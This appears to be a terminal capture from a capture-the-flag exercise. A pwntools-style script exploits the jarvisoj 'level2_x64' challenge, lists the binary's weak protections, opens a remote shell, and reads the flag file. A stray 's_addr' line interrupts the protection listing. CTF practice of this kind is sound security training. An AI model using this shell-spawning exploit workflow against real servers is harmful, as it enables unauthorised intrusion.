 root@docker-desktop:/pwn# python level2_x64.py
[+] Opening connection to pwn2.jarvisoj.com on port 9882: Done
[*] '/pwn/level2_x64'
    Arch:     amd64-64-little
s_addr
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
Input:
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag
level2_x64
$ cat flag
CTF{081ecc7c8d658409eb43358dcc1cf446}
$